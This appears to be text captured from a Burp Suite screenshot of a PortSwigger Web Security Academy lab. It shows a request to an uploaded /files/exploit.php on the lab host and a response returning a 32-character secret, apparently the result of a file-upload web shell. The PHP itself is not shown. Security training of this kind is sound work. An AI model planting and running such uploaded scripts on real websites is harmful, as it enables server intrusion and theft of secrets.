 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/exploit.php HTTP/2
2 Host: 0a7b001c0433d4b8a72b0e2e009a00e7.web-security-academy.net
3 Cookie: session=YZ42ZfBPa5PIvvmLSLnqnGlLD7pmtl2Q
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7b001c0433d4b8a72b0e2e009a00e7.web-security-academy.net/my-account
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 If-Modified-Since: Sat, 03 May 2025 17:10:54 GMT
16 If-None-Match: "189d7-6343e597e5373"
17 Priority: u=0, i
18 Te: trailers
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Sat, 03 May 2025 17:21:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 oktEAhSq5mWxPrwYXCU33LDsi8FFY4El